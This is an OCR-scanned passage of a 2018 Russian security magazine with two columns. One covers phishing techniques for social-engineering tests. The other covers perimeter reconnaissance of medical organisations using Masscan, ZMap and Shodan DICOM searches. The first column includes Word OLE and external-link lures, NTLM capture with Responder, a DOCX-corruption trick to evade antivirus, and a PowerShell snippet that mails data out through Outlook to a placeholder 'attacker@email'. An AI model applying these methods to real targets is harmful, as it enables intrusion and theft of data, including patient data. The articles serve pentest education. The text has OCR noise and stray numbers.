Конечно, ты можешь использовать Dynamic Data Exchange, который недавно был очень популярен, но теперь его блокируют почти все антивирусы. Можешь упаковывать в архив с паролем, чтобы пользователь минут пять пытался этот архив открыть. Можешь взять JS, MHT и MHTA, которые тоже давно блокируются антивирусами, или RTF, где тоже недавно была найдена уязвимость, которую потом эксплуатировали многие АРТ-группировки. Но на дворе 2018 год, поэтому ничего из этого я не использую - только если окажется, что что-то вдруг из этого списка не блокируется. Я стараюсь применять либо загрузку с внешних ресурсов (в документ Word вставляется объект с загрузкой по внешней ссылке, а в ответ мы можем получить GETзапрос и в некоторых случаях — NTLM-хеш, если работать с Responder), либо OLE: опять же вставляем такой объект в документ Word, лепим на него крутую иконку (например, еще одного документа Excel или архива) и получаем в целом валидный документ, который требует от пользователя всего три клиka.



#### **ПРОБЛЕМЫ**

Один из частых вопросов, на которые нет четкого ответа, — это во сколько отправлять сообщения, чтобы его сразу просмотрело как можно больше людей. В девять утра или в полдень? Или перед самым окончанием рабочего дня?

Исследователи здесь расходятся во мнении. Кто-то рекомендует делать рассылку сразу после обеда: когда пользователь сыт, его бдительность может быть снижена. Некоторые говорят, что лучше прямо до обеда, потому что пик офисной активности - это 11-13 часов и сотрудник может быть невнимательным из-за попыток делать несколько дел одновременно. Другой вариант - слать письма в районе шести вечера, когда люди пытаются как можно скорее закончить все дела, чтобы пойти домой. Тут решать тебе.

Другая частая проблема — блокировка антивирусами, спам-фильтрами и другими средствами защиты. Письма могут просто не проходить песочницу. Существуют разные методы обхода песочниц, прочесть о них ты можешь в статье «Детект песочницы. Учимся определять, работает ли приложение в sandbox-изоляции». Но дело обычно сильно осложняется тем, что приходится работать методом черного ящика и ты не знаешь ничего о конфигурации.

Еще один полезный интересный трюк использует такую замечательную особенность Word, как восстановление битых документов. Поскольку документ - это архив ZIP, его обычно можно открыть архиватором. Но если нарушить, например, целостность заголовка или последовательность байтов внутри тела такого файла, то сделать это будет невозможно. Таким образом, файл проходит антивирус, но после пары предупреждений откроется в Word.



И третья большая проблема - получить результат, когда выходы в интернет заблокированы. В компании могут быть вдруг закрыты и соединения по HTTP, и даже DNS. Что делать, когда трафик вообще не проходит? Плохим способом решить эту проблему может быть отправка рассылки на личную почту сотрудников. Заказчики обычно такого не допускают, но исключения бывают.

Но давай подумаем: если письмо все же получено, значит, какой-то трафик все же проходит? Бинго! Работает почта, значит, можно использовать ее. Доступ к тому же Outlook можно получить через COM-объект и отправить письмо самому себе с почты сотрудника таким кодом:

```
$Outlook = New-Object -ComObject Outlook.Application
$Mail = $Outlook.CreatedItem(0)$Mail.To = "attacker@email"
$Mail.Subject = "Subj"$Mail.Body = "Message"
$Mail.Send()
```
#### **ВЫВОДЫ**

Что я чаще всего советую заказчикам? Набор обычно почти всегда одинаков: мониторинг аномалий почтового трафика, настройка песочниц, спам-фильтров и других средств защиты, постоянное обучение сотрудников и (барабанная дробь) проведение социотехнического тестирования! ЭС

5.20-225.35.205.35-

-205.68.325.20-225.35.205.35-205.25.555.

205.68.325.20-225.35.205.35

124.65.258.66

**53.66** 

## HA OCHOBE ОТКРЫТЫХ ИСТОЧНИКОВ

#### КОЛОНКА ДЕНИСА МАКРУШИНА

В одной из прошлых колонок я рассказал стадиях целенаправленных атак (kill  $\bigcirc$ chain). Первая стадия, стадия «разведки», начинается задолго до того, как атакующий дотронется до первой машины жертвы. От количества и качества данных, собранных на этом этапе, зависит успешность атаки и, самое главное, стоимость ее проведения.



condifesa@gmail.com

Разумеется, можно стучаться эксплоитами на уязвимые сервисы, доступные на периметре (и, например, засветить сплоиты и свое присутствие в логах систем защиты), а можно использовать spear phishing и закрепиться на рабочей станции внутри периметра. Результат будет достигнут в обоих случаях, но стоимость атаки совершенно разная.

Стадия разведки — ключевая для выбора тактики, техник и тулз (tactics, techniques and procedures, далее TTPs), которые будут использоваться для достижения цели. Однако чаще всего задача разведки заключается в следующем: найти как можно больше потенциальных точек входа для доступа к цели и оценить стоимость реализации обнаруженных векторов. Для того чтобы усложнить жизнь атакующему, который проводит разведку, необходимо понимать, какие TTPs он использует на данном этапе.



#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### ПОИСК НЕЗАКРЫТЫХ ДВЕРЕЙ

От множества точек входа в корпоративную сеть зависит множество векторов атак, доступных злоумышленнику. Можно формально классифицировать точки входа:

- информационные системы, расположенные на периметре и имеющие доступ в интернет (серверы, рабочие станции, административные панели специального оборудования и так далее);
- мобильные устройства, используемые сотрудниками внутри периметра и за его пределами;
- учетные записи в облачных сервисах сотрудников (в том числе используемые в личных целях).

Последний пункт зачастую требует от атакующего «интерактива» с жертвой (например, коммуникацию с объектом фишинговой атаки), что повышает риск обнаружения атаки. Поэтому в некоторых случаях приоритет отдается эксплуатабельным точкам входа, расположенным на периметре.

Сетевой периметр — понятие, которое с развитием технологий и повсеместным внедрением облаков постепенно исчезает. Концепция Bring your own device (BYOD), позволяющая сотрудникам компаний использовать личные устройства для бизнес-процессов, а также появление облаков (привет, office365!) размывают периметр. Контролировать потоки данных между корпоративной сетью и внешним миром становится невероятно трудно. И это же облегчает жизнь злоумышленникам - многообразие вариантов проникновения растет.

В больших организациях периметр пестрит сервисами, о которых забыли (или не знают) админы и которые уже давно не патчились. Предлагаю поискать такие сервисы в твоей организации. На примере любимых мною медицинских организаций мы рассмотрим множество векторов проникновения. Впоследствии ты можешь использовать полученные знания для инвентаризации периметра принадлежащих тебе сетей.

#### Из редакционных разговоров

Денис, давай разберем десять интересных сценариев проникновения на реальных примерах из АРТ!

— Я изучил тему, поразбирал сценарии целевых атак и честно скажу, что в них нет ничего, что меня вдохновило бы: почти все начинаются с этапа «закинул фишинговое письмо»... :)

#### ПРОСКАНИРОВАТЬ, ОТМЕТИТЬ, ПОВТОРИТЬ

Очевидно, для понимания того, что расположено на сетевом периметре, необходимо получить диапазон IP-адресов, принадлежащий целевой организации. В этом списке возможно наличие IP-адресов третьих сторон (сервис-провайдеры, подрядчики и прочие) - атакующий их точно включит в скоп, а ты, как аудитор своей сети, этого делать не можешь. Полученный диапазон IP можно занести в port-сканер. Вместо **Nmap** я рекомендую использовать для этой цели **Masscan** или ZMap - это сильно сократит время сканирования.

Так, для оценки точек входа в медицинские корпоративные сети можно выгрузить из RIPE диапазоны IP-адресов всех организаций, в названии которых присутствуют ключевые слова:

- healthcare;
- · medic;
- · clinic;
- · surgery;
- · hospit; · dental;
- · pharmacist.

После этого можно запускать порт-сканер и подождать его выдачу несколько дней.



Если сканировать с помощью ZMap, то впоследствии можно воспользоваться утилитой ZTag для расстановки тегов по каждому обнаруженному сервису. Теги проставляются на основе собранной базы баннеров. В случае со сканом медучреждений полученные сервисы классифицируются следующим обра-30M.



Гоп сервисов на периметре медицинскои инфраструктуры

Среди тривиальных вещей вроде веб-приложений и почтовых серверов находятся интересные приложения: системы управления зданиями (building management systems; кстати, у нас по этой теме написана целая серия статей, без какой-либо **BOT** например), принтеры (зачастую авторизации к админ-панелям), хранилища NAS (и даже специализированные PACS-серверы), умные чайники и прочее. Используя каждый из найденных сервисов, атакующий может определять векторы атаки и оценивать сложность (читай стоимость) их реализации.



Пример информации об устройстве, использующем протокол Niagara **Fox** 



Панель управления принтером, в которой, например, виден список соседних беспроводных сетей



Пример уязвимого медпортала, ведущего к медицинским данным

#### **OSINT BE3 UHTEPAKTUBA**

Другой известный способ получить информацию о периметре и при этом никак с ним не взаимодействовать - изучить логи Shodan и аналогичных поисковых систем, роботы которых любезно все сделали за атакующего.

Как было видно из логов выше, в публичном доступе находятся всевозможные серверы, которые могут нести в себе специфику деятельности целевой организации и хранить ценную информацию. К примеру, если говорить о медицинских компаниях, то их периметр содержит DICOM-устрой-PACS-серверы (picture archiving) and communication system). ства  $\mathcal{U}$ Это медицинские системы, основанные на стандарте DICOM (digital imaging and communications in medicine, отраслевой стандарт создания, хранения, передачи и визуализации медицинских изображений и документов обследованных пациентов) и состоящие из следующих компонентов:

- DICOM-клиент медицинское устройство, обладающее возможностью передачи информации DICOM-серверу;
- DICOM-сервер программно-аппаратный комплекс, который обеспечивает получение и хранение информации от клиентов (в частности, к таким устройствам относятся PACS-серверы);
- DICOM-станция и DICOM-принтеры диагностическая программно-аппаратный комплекс, отвечающий за обработку, визуализацию и печать медицинских изображений.

особенность большинства данных систем Отличительная наличие веб-интерфейса для управления ими через Сеть. Здесь могут обнаружиться уязвимости, которые злоумышленник может использовать для получения доступа к ценной информации и процессам. Стоит подробнее рассмотреть эти системы и проверить, доступны ли они из интернета, то есть служат ли потенциальной точкой входа для злоумышленника.

Поиск DICOM-устройств можно начать с простейшего запроса в поисковике Shodan: DICOM port: 104.

